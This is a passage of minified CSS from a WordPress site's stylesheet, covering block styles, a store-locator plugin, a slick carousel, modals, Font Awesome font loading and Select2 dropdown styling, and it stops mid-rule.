.wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ef-button{cursor:pointer}.store_locator_hidden{display:none}#store_locator *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#store_locator :after,#store_locator :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_result_list_item>.store-locator-row{height:100%}@media (max-width:800px){.store_locator_dragged_button{position:absolute!important;margin:0!important;bottom:30px;right:30px;left:30px;padding:0!important}}#store_locator_result_list{max-height:400px;overflow-y:auto;overflow-x:hidden}.store_locator_result_list_item{border-bottom:1px solid #e6e6e6;padding-top:10px;padding-bottom:10px;position:relative}.store_locator_result_list_item:hover,.store_locator_result_list_item_hover{cursor:pointer;background-color:#eee}.store_locator_details p{margin:0}.store_locator_icon{margin-top:30px}.pac-container{z-index:99999}.store_locator_loading{background-color:#fff;height:100%;width:100%;z-index:99999;position:absolute;left:0;top:0;zoom:1;opacity:.8}.store_locator_loading i{position:absolute;left:50%;top:50%}i.fas{-moz-transition:.2s linear;-webkit-transition:.2s linear;transition:all .2s linear}.store_locator_name{margin-bottom:0}.store_locator_name i.fas{font-size:85%}.store_locator_address_field,.store_locator_filter_radius,.store_locator_filter_select,.store_locator_find_stores_button,.store_locator_name_search_field,.wordpress-store-locator-along-route-btn{width:100%}.store_locator_filter_categories{width:100%!important}#store_locator_address_field{margin-bottom:0}.store_locator .store_locator_address_field:focus,.store_locator_name_search_field:focus{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select,.store_locator .store_locator_address_field,.store_locator .store_locator_name_search_field{padding:0 15px;border:1px solid #eee;background-color:#fff;border-radius:0;box-shadow:none;color:#484c51}.store_locator .select{height:40px}.store_locator .select{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-transition:box-shadow .25s;-o-transition:box-shadow .25s;-webkit-transition:box-shadow .25s;transition:box-shadow .25s ease}.store_locator .select:hover{-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select:before{position:absolute;top:.5em;right:.5em;pointer-events:none}.store_locator select{cursor:pointer;padding:.5em;padding-right:2em;width:130%;border:none;background:0 0;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:''}.store_locator select:focus{outline:0}.store_locator .select:before{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select:before{content:"\f063"}.store_locator_filter_open_close:hover{cursor:pointer}.store_locator_result_list_title{display:inline}.store_locator_filter_open_close i,.store_locator_result_open_close i{float:right;margin-top:10px}.store_locator_filter{width:100%}.store_locator_actions a{margin-right:5px}.store_locator_opening_hours{margin-top:10px;margin-bottom:10px}.store_locator_opening_hours h3{margin-bottom:5px}.store_locator_no_stores{color:#fc5000;font-size:18px}.store_locator_result_open_close{padding-top:20px}.store_locator_result_list_title{font-size:20px}.store_locator_details .store_locator_contact{margin-bottom:10px}.store_locator_details .store_locator_address{margin-top:10px}.store_locator_dragged_button{position:absolute!important;bottom:30px;right:40%}.store_locator_single_map_render{margin-top:20px;height:300px}.store_locator_result_list_item{font-size:14px;line-height:22px;padding-top:15px;padding-bottom:15px}.store_locator_result_list_item h3.store_locator_name{margin-bottom:5px}.store_locator_actions{margin-bottom:0}.store_locator_name{margin-top:0}.store_locator_opening_hours h3{margin-top:0}.store_locator_category_filter_image{text-align:center;display:inline-block;margin-right:15px;margin-top:10px}.store_locator_category_filter_image:hover{cursor:pointer}.store-locator-hidden{display:none}#store_locator .gm-style,#store_locator .gm-style *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#store_locator .gm-style-iw,#store_locator .gm-style-iw *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_rating_icon{color:#fbbc04}.store-locator-listing-heading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-heading{background:#333;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-heading:hover{background:#555;color:#fff}.store-locator-listing-heading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-heading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-subheading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-subheading{background:#666;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-subheading:hover{background:#888;color:#fff}.store-locator-listing-subheading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-subheading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-content{display:flex;transition:all .5s ease-in-out}.store-locator-listing-hidden{display:none}.store-locator-listing-post-link:hover{background-color:#f9f9f9}.store-locator-listing-post-link.store-locator-listing-open{background-color:#fff}.store-locator-image-top{margin-bottom:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 40px}.gm-style-iw .store_locator_actions a{display:block;margin-bottom:10px;padding:10px}h3.store_locator_name{font-size:24px;line-height:32px}#store_locator select{margin-bottom:15px}.store_locator select{width:100%}#store_locator_find_stores_button{margin-top:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 0}#store_locator_filter_open_close{margin-bottom:20px}.store_locator_details *{white-space:normal}#store_modal .modal-dialog{width:90%;max-width:1200px}.store_modal_close{position:absolute;top:-20px;right:-20px;background:#fff;border-radius:50px;height:40px;width:40px;line-height:40px;text-align:center;margin:0;padding:0}.slick-list{display:block;width:100%}.slick-loading .slick-list{background:url('https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/slick/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:#000}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:#000}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:14px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'<'}[dir=rtl] .slick-prev:before{content:'>'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'>'}[dir=rtl] .slick-next:before{content:'<'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-arrow,.slick-arrow:hover{border:0;font-size:50px;color:#002e5c;top:80px;background:0 0}.slick-slider{padding:0 60px}.slick-prev{left:0}.slick-next{position:absolute;right:-5px}.store-locator-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.store-locator-col-12,.store-locator-col-sm-12,.store-locator-col-sm-2,.store-locator-col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.store-locator-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-locator-order-first{-ms-flex-order:-1;order:-1}@media (min-width:576px){.store-locator-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.store-locator-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.store-locator-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.store-locator-badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.store-locator-badge{transition:none}}a.store-locator-badge:focus,a.store-locator-badge:hover{text-decoration:none}.store-locator-badge:empty{display:none}.btn .store-locator-badge{position:relative;top:-1px}.store-locator-badge-success{color:#fff;background-color:#28a745}a.store-locator-badge-success:focus,a.store-locator-badge-success:hover{color:#fff;background-color:#1e7e34}a.store-locator-badge-success.focus,a.store-locator-badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:rgba(0,0,0,.8)}.modal-body{position:relative;padding:15px}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}}.store-locator-row:after,.store-locator-row:before{content:" ";display:table}.store-locator-row:after{clear:both}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}body .privacy-form{margin-bottom:0;color:#fff}body #newsletterForm .privacy-form{color:#415674}body .privacy-form a{color:#fff;text-decoration:underline}body #newsletterForm .privacy-form a{color:#415674;text-decoration:underline}body .privacy_optional{margin-bottom:30px}body .privacy-prezzi{margin-bottom:0}body #footer{z-index:0}#newsletterForm .privacy_optional,body #newsletterForm{color:var(--unicoach-primary-color)!important}.has-background,.has-medium-font-size,.has-text-color,.has-white-color,.wp-block-heading,body .has-text-align-center{text-align:center;Padding:20px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:0}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple 